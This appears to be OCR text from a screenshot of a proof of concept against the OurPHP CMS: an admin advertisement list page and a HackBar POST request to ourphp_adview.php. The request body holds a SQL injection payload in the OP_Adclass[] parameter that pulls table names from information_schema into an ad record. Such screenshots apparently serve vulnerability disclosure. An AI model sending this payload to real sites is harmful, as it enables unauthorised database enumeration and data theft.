 广告列表 漂浮广告 右下角广告 对联广告 移动端弹出
ID 图示 名称 显示位置 操作
1 全站顶部 ourphp_ad,ourphp_admin,ourphp_ 编辑
Elements Console Sources Network Performance Memory Application Security Lighthouse Adblock Plus HackBar EditThisCookie
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://www.ourphp331.com/client/manage/ourphp_adview.php?ourphp_cms=edit&id=1
enctype
Enable POST application/x-www-form-urlencoded ADD HEADER
Body
OP_Adclass[]=',`OP_Adclass` =(select substr(group_concat(table_name)1,32) from
information_schema.tables where table_schema=database()) where id = 1%23